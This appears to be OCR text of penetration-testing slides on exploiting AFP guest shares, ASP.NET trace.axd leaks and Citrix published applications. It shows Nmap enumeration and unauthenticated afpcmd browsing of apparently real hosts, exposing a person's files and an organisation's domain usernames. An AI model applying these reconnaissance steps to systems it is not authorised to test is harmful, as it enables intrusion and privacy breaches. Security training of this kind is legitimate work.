Family Nessus Plugin ID Bugtraq ID CVE ID Service detection 10666 (asip-status.nasl)

Description:

Synopsis

An Apple file sharing service is listening on the remote port.

Description:

The remote service understands the Apple Filing Protocol (AFP) and responds to a 'FPGetSrvrInfo' ('DSIGetStatus') request with information about itself.

AFP is used to offer file services for Mac OS X as well as the older Mac OS. In the past, it has also been known as 'AppleTalk Filing Protocol' and 'AppleShare'.

See also :

http://www.nessus.org/u?7cadff1c http://en.wikipedia.org/wiki/Apple\_Filing\_Protocol

Solution:

n/a

Risk factor

None

#### **AFP Server Share Enumeration (guest)**

This script is Copyright (C) 2010-2011 Tenable Network Security, Inc.

Family Misc.

Nessus Plugin ID 45380 (afp\_list\_guest\_shares.nasl)

Bugtraq ID CVE ID

Description:

Synopsis:

The "guest" user can access some network shares.

Description:

The remote AFP server allows guest users to connect to several shares.

Make sure this is in line with your organization's security policy.

Solution:

If you do not want the 'guest' user to be able to access any share on the remote system:

- On Mac OS X client, edit System Preferences -> Accounts
- -> Guest and uncheck the option 'Allow guests to connect to shared folders'.
- On Mac OS X server, edit the AFP service and disable option 'Allow quests to connect'.

Risk factor:

None



- What can I do with it?
  - Read access to files/folders
  - Write access (sometimes)
- Discovery?
  - Nmap scripts
    - afp-showmount
    - afp-serverinfo
    - afp-ls
    - afp-brute
    - afp-path-vuln (directory traversal exploit)



#### Nmap

```
Nmap scan report for
Host is up (0.23s latency).
Scanned at 2011-07-28 19:15:46 UTC for 238s
PORT
        STATE SERVICE
548/tcp open afp
  afp-serverinfo:
      Server Flags: 0x8ffb
        Super Client: Yes
        UUIDs: Yes
        UTF8 Server Name: Yes
        Open Directory: Yes
        Reconnect: Yes
        Server Notifications: Yes
       TCP/IP: Yes
        Server Signature: Yes
        ServerMessages: Yes
        Password Saving Prohibited: No
        Password Changing: Yes
        Copy File: Yes
    Server Name: nasser\xD5s Power Mac G5
    Machine Type: Macintosh
    AFP Versions: AFP3.3, AFP3.2, AFP3.1, AFPX03, AFP2.2
    UAMs: DHCAST128, DHX2, Recon1, Client Krb v2, No User Authent
    Server Signature: 000a95a7b478000000060000060e0000
    Network Address 1:
    Network Address 2: [fe80:0004:0000:0000:020a:95ff:fea7:b478]:548
    Network Address 3:
    Directory Name 1: afpserver/LKDC:SHA1.65CBB8EC5B7D8A583E92BA5D7538AD62391FA3
76@LKDC:SHA1.65CBB8EC5B7D8A583E92BA5D7538AD62391FA376
    UTF8 Server Name: nasser\xE2\x80\x99s Power Mac G5
```

#### Nmap

```
afp-showmount:
 Movies
   Owner: Search, Read, Write
   Group: Search, Read, Write
   Everyone: Search, Read
   User: Search.Read
 nasser's Public Folder
   Owner: Search, Read, Write
   Group:
   Everyone: Search, Read
   User: Search, Read
 vazdan's Public Folder
   Owner: Search, Read, Write
   Group: Search, Read
   Everyone: Search, Read
   User: Search.Read
afp-ls:
  Movies
   PERMISSION UID GID
                                SIZE TIME
                                                       FILENAME
   drwx----- 0 4294967294 0
                                     2009-04-15 13:21 .fseventsd
   drwx----- 0 4294967294 0 2009-04-15 13:21 .Spotlight-V100
                                     2011-06-05 18:44 .TemporaryItems
   drwxrwxrwx 0 20
   d-wx-wx-wx 0 4294967294 0
                                     2009-04-15 13:21 .Trashes
   drwx----- 501 20
                                     2011-06-05 18:44 Desktop
   drwxr-xr-x 501 20
                                     2009-05-07 10:35 downloading
  nasser's Public Folder
    PERMISSION UID GID SIZE TIME
                                                FILENAME
                               2007-10-02 21:46 Drop Box
   drwx-wx-wx 501 20
 yazdan's Public Folder
    PERMISSION UID GID SIZE TIME
                                                FILENAME
   drwx-wx-wx 502 20
                               2007-10-02 21:46 Drop Box
 Information retrieved as: nil
 Output restricted to 10 entries per volume. (See afp-ls.maxfiles)
```

Connect with OS X





Connect with OS X





- Connect with Linux
  - Afpfs-ng 32 bit only (?)

#### Mount an AFP share from Linux

Linux AFP client

Download afpfs-ng from http://sourceforge.net/projects/afpfs-ng ₺

```
sudo apt-get install libfuse-dev libreadline-dev
./configure
make
sudo make install
sudo ldcondig
```

To mount:

```
mount_afp 'afp://brian:mypassword@babbage.local/ProjectEuler' /home/briane/workspace/ProjectEuler/
```

To unmount: (note that it's "unmount" with an "n" and not "umount" like the regular command for unmounting)

```
afp_client unmount /home/briane/workspace/ProjectEuler/
```



Connect with Linux

```
user@ubuntu:~$
user@ubuntu:~$ afpcmd 'afp://;AUTH=No User Authent@2
                                                             /Movies'
Parsing afp://;AUTH=No User Authent@2_____/Movies
Successful parsing of URL
Connected to server nasser's Power Mac G5 using UAM "No User Authent"
Connected to volume Movies
afpcmd: ls
               0 2009-04-15 06:21 .com.apple.timemachine.supported
-rw-r--r--
-rw-rw-r-- 15364 2011-08-13 11:52 .DS Store
drwx----
               0 2011-08-13 11:03 .fseventsd
drwx-----
               0 2009-04-15 06:21 .Spotlight-V100
drwxrwxrwx
               0 2011-06-05 11:44 .TemporaryItems
d-wx-wx-wx
               0 2011-08-13 11:51 .Trashes
-rw-r--r-- 121476 2009-11-26 09:50 .VolumeIcon.icns
drwx----- 0 2011-06-05 11:48 Desktop
-rw-r--r-- 1024 2009-04-30 10:01 Desktop DB
-rw-r--r--
               2 2009-04-30 10:01 Desktop DF
drwxr-xr-x
               0 2011-08-13 11:55 downloading
afpcmd: cd Desktop
Now in directory /Desktop
afpcmd: ls
afpcmd: cd ..
afpcmd: cd Desktop DB
Now in directory /Desktop
```



Connect with Linux

```
user@ubuntu: ~
File Edit View Terminal Help
/Desktop DB is not a directory, mode is 0100644
afpcmd: cd downloading
Now in directory /downloading
afpcmd: ls
-rw-r--r-- 43012 2011-08-08 11:48 .DS Store
drwxr-xr-x
               0 2011-08-13 11:55 BBC.Invisible.World.2010.1080p.BulRay.x264.DT
S-HDChina
drwxr-xr-x
               0 2011-08-13 11:55 Cowboys And Aliens 2011 720p TS XViD - IMAGIN
drwxr-xr-x
               0 2011-08-08 11:34 Gossip Girl Season 4
               0 2011-07-30 13:03 HD Video's
drwxr-xr-x
drwxr-xr-x
               0 2011-07-30 13:02 Katy Perry - Last Friday Night (TGIF) 2011
drwxr-xr-x
               0 2011-07-30 13:07 Learn & Master Piano
drwxr-xr-x
               0 2011-07-29 11:30 Rio.2011.BluRay.720p.x264-ZMG
drwxr-xr-x
               0 2011-07-06 05:20 software
               0 2011-08-08 04:01 SpeedDownload 5.2.2
drwxr-xr-x
               0 2011-07-06 08:25 The Apprentice Season 5
drwxr-xr-x
drwxr-xr-x
               0 2011-08-08 11:38 The Smurfs 2011 DVDrip Xvid - MAX
afpcmd: cd software
Now in directory /downloading/software
afpcmd: ls
-rw-r--r-- 21508 2011-07-06 05:20 .DS Store
               0 2010-07-30 17:08 fbnames
drwxr-xr-x
               0 2010-12-09 07:53 Missing Sync for Windows Mobile 4.02
drwxr-xr-x
```



Connect with Linux

```
user@ubuntu:~$ afpcmd "afp://;AUTH=No User Authent@
                                                           nasser's Public ▲
Folder"
                                             nasser's Public Folder
Parsing afp://;AUTH=No User Authent@
Successful parsing of URL
Connected to server nasser's Power Mac G5 using UAM "No User Authent"
Connected to volume nasser's Public Folder
afpcmd: ls
              0 2009-05-05 13:05 .com.apple.timemachine.supported
          24580 2009-11-09 12:08 .DS Store
              0 2009-05-05 13:05 .localized
              0 2009-05-05 13:05 Drop Box
-rwxr-xr-x 5717194 2007-03-23 09:02 NedaNet (10).JPG
-rwxr-xr-x 5313713 2006-05-11 06:52 NedaNet (11).JPG
-rwxr-xr-x 4848499 2006-05-11 06:53 NedaNet (12).JPG
-rwxr-xr-x 5027777 2006-05-11 06:53 NedaNet (13).JPG
-rwxr-xr-x 4877534 2006-05-11 06:56 NedaNet (14).JPG
-rwxr-xr-x 6227923 2006-05-12 04:12 NedaNet (16).JPG
-rwxr-xr-x 5269876 2007-03-26 10:07 NedaNet (18).JPG
-rwxr-xr-x 5588260 2007-03-26 10:07 NedaNet (19).JPG
-rwxr-xr-x 6597204 2007-03-26 10:08 NedaNet (20).JPG
rwxr-xr-x 6475971 2007-03-26 11:00 NedaNet (21).JPG
 rwxr-xr-x 5221146 2007-03-26 11:01 NedaNet (22).JPG
```





#### Trace.axd

- Trace.axd is an Http Handler for .Net that can be used to view the trace details for an application. This file resides in the application's root directory. A request to this file through a browser displays the trace log of the last n requests in time-order, where n is an integer determined by the value set by requestLimit="[n]" in the application's configuration file.
  - http://www.ucertify.com/article/what-is-traceaxd.html
- It is a separate file to store tracing messages. If you have pageOutput set to true, your webpage will acquire a large table at the bottom. That will list lots of information—the trace information. trace.axd allows you to see traces on a separate page, which is always named trace.axd.
  - http://www.dotnetperls.com/trace



| Vulnerability Listing              |             |
|------------------------------------|-------------|
| Vulnerability                      | Severity II |
| ASP.NET Trace.AXD Information Leak | Severe      |



# Microsoft ASP.NET Application Tracing trace.axd Information Disclosure

Family
Nessus Plugin ID
Bugtraq ID
CVE ID

Description:

Synopsis:

The remote host may be prone to an information disclosure issue.

Description:

The ASP.NET web application running in the root directory of this web server has application tracing enabled. This would allow an attacker to view the last 50 web requests made to this server, including sensitive information like Session ID values and the physical path to

This script is Copyright (C) 2002-2011 Digital Defense Inc.

Set <trace enabled=false> in web.config

Risk factor:

Solution:

the requested file.

Medium / CVSS Base Score : 5.0 (CVSS2#AV:N/AC:L/Au:N/C:P/l:N/A:N)



- What can I do with it?
  - Read ALL variables and data from HTTP requests
  - POST requests rock! ☺
- Discovery?
  - Metasploit
  - Vuln Scanners



Metasploit



Examples





DropDownList1

ImanaRutton1 v

III

fr-CA

36





• Examples

| yb3VuZ |
|--------|
|        |
|        |
|        |
|        |
|        |
| ď      |









#### Citrix Server Detection

This script is Copyright (C) 2002-2011 John Lampe...j\_lampe@bellsouth.net

#### Citrix Server Detection

Family Service detection

Nessus Plugin ID 10942 (citrix\_find.nasl)

Bugtraq ID 7276

CVE ID

Description:

Synopsis:

A Citrix server is running on this machine.

Description :

Citrix servers allow a Windows user to remotely obtain a graphical login (and therefore act as a local user on the remote host).

NOTE: by default the Citrix Server application utilizes a weak 40 bit obfuscation algorithm (not even a true encryption). If the default settings have not been changed, there are tools that can be used to passively discover userIDs and passwords as they traverse a network.

If this server is located within your DMZ, the risk is substantially higher, as Citrix necessarily requires access into the internal network for applications like SMB browsing, file sharing, email synchronization, etc.

If an attacker gains a valid login and password, he may be able to use this service to gain further access on the remote host or remote network. This protocol has also been shown to be vulnerable to a man-in-the-middle attack.

See also :

http://www.citrix.com/

Solution:

Make sure that the server is configured to utilize strong encryption.

Risk factor:

None

Low Severity problem(s) found

Low Coverity problem(e)







- What can I do with it?
  - Access to published applications
  - Escape from those published applications ©
- Discovery?
  - Metasploit
  - Nmap TCP: 80,443,1494 (ICA)
    - UDP: 1604
  - Vuln Scanners



Nmap

```
user@ubuntu:~$ nmap --script=citrix-enum-servers-xml
                                                            p443,80
Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-07-26 04:51 PDT
Nmap scan report fo
Host is up (0.083s latency).
PORT
       STATE
                SERVICE
80/tcp filtered http
443/tcp open
                https
| citrix-enum-servers-xml:
   XEN1
   XEN2
   XEN4
   CITRIX01
   CITRIX04
Nmap done: 1 IP address (1 host up) scanned in 4.18 seconds
user@ubuntu:~$
```



# Citrix (Published Applications)

#### Nmap

```
-p80,443 --script=citrix-enum-servers-xml,citrix-enum-apps-xml -PN
user@ubuntu:~/Desktop/citrix$ nmap
Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-08-16 06:50 PDT
Nmap scan report for citrix.
Host is up (0.073s latency).
PORT
       STATE
                 SERVICE
80/tcp filtered http
443/tcp open
                https
| citrix-enum-servers-xml:
   HVTS
citrix-enum-apps-xml:
   Application: ACT; Users: HOLIDAYVALLEY\belsemore, HOLIDAYVALLEY\csmith, HOLIDAYVALLEY\dschneider, HOLIDAYVALLEY\jdominguez, HOLIDAYVALLEY\Kat
ie, HOLIDAYVALLEY\ssteinmetz, HOLIDAYVALLEY\hadams; Groups: HOLIDAYVALLEY\Domain Admins
   Application: ACT Diag: Users: HOLIDAYVALLEY\belsemore, HOLIDAYVALLEY\csmith, HOLIDAYVALLEY\dschneider, HOLIDAYVALLEY\jdominguez, HOLIDAYVALLE
Y\Katie, HOLIDAYVALLEY\ssteinmetz, HOLIDAYVALLEY\hadams; Groups: HOLIDAYVALLEY\Domain Admins
   Application: Admin Desktop: Users: HOLIDAYVALLEY\Administrator: Groups: HOLIDAYVALLEY\Domain Admins
   Application: Caterease; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\Joe, HOLIDAYVALLEY\jrmyers, HOLIDAYVALLEY\Katie, HOLIDAYVALLEY\mcla
uss, HOLIDAYVALLEY\ssteinmetz, HOLIDAYVALLEY\hadams, HOLIDAYVALLEY\tflanigan
   Application: Command Prompt: Users: HOLIDAYVALLEY\Administrator
   Application: DameWare Mini Remote Control; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\Joe, HOLIDAYVALLEY\pmsuser, HOLIDAYVALLEY\visual

    HOLIDAYVALLEY\kburst

   Application: Dameware NT Utilities; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\Joe
   Application: DataPro; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\David, HOLIDAYVALLEY\Joe
   Application: Desktop; Users: HOLIDAYVALLEY\jcurtis, HOLIDAYVALLEY\joany, HOLIDAYVALLEY\ssteinmetz, HOLIDAYVALLEY\hadams
   Application: First Resort Software; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\Bonnie, HOLIDAYVALLEY\Joe, HOLIDAYVALLEY\rmfd2, HOLIDAY
VALLEY\rmfd3, HOLIDAYVALLEY\Katie
   Application: Helper; Users: HOLIDAYVALLEY\Joe
   Application: Internet Explorer; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\ahogan, HOLIDAYVALLEY\ckirchner, HOLIDAYVALLEY\David, HOLID
AYVALLEY\Joe, HOLIDAYVALLEY\irmvers, HOLIDAYVALLEY\Katie, HOLIDAYVALLEY\mclauss, HOLIDAYVALLEY\mpoling, HOLIDAYVALLEY\pmsuser, HOLIDAYVALLEY\ratn
ik, HOLIDAYVALLEY\rsandler
   Application: Landmax; Users: HOLIDAYVALLEY\Administrator
   Application: Landstat: Users: HOLIDAYVALLEY\David, HOLIDAYVALLEY\Joe
   Application: Microsoft Excel; Users: HOLIDAYVALLEY\Administrator, HOLIDAYVALLEY\ahogan, HOLIDAYVALLEY\Bonnie, HOLIDAYVALLEY\ckirchner, HOLIDA
YVALLEY\David, HOLIDAYVALLEY\Dennis, HOLIDAYVALLEY\Jane, HOLIDAYVALLEY\Joe, HOLIDAYVALLEY\Katie, HOLIDAYVALLEY\rsandler, HOLIDAYVALLEY\ssteinmetz
 HOLIDAYVALLEY\hadams; Groups: HOLIDAYVALLEY\Tamarack Club
   Application: Microsoft Word
   Application: NetMeeting; Users: HOLIDAYVALLEY\pmsuser; Groups: HOLIDAYVALLEY\Domain Admins
```

# Your passwords suck





My Login

My Login

Username-sales

Username-sales

nassword-1234

My Passwords
abc123
Password
Jus++akeMy\$\$\$



# Citrix (Published Applications)

Nmap

```
chris@offensivethinking:~/scans$ sudo nmap -sU --script=citrix-enum-apps
                                                                                       -p1604 -PN
Starting Nmap 5.59BETA1 ( http://nmap.org ) at 2011-07-28 20:37 UTC
Nmap scan report for
Host is up (0.069s latency).
         STATE SERVICE
PORT
1604/udp open unknown
| citrix-enum-apps:
    eaxapta
    supsacat
    supsacata2
    supsacata3
    supsacata4
    supsacata5
    supsacathtml
    supsacatm1
    supsacatm2
    supsacatm3
    supsacatpromo
    supsaesp
    supsaespa2
    supsaespa3
    supsaespa4
    supsaespa5
    supsaesphtml
    supsaespm1
    supsaespm2
    supsaespm3
    supsaesppromo
Nmap done: 1 IP address (1 host up) scanned in 0.38 seconds
```



# Citrix (Published Applications)

Nmap











